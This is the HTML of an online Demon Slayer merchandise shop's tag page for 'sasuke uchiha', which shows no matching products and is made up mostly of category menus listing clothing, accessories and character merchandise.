			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>sasuke uchiha</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;sasuke uchiha&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a><ul class='children'>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-538 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><ul class='children'>
<li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
</ul>
</li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-2373 cat-parent"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/">Pansexual Cloth</a><ul class='children'>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
